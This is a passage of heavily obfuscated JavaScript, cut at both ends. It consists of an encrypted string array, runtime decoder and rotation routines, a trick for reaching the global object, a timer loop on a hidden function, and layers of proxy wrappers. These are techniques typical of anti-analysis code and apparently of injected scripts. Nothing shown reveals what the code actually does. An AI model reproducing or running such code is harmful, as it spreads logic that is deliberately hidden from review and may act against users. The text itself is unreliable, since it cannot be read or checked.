H8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function 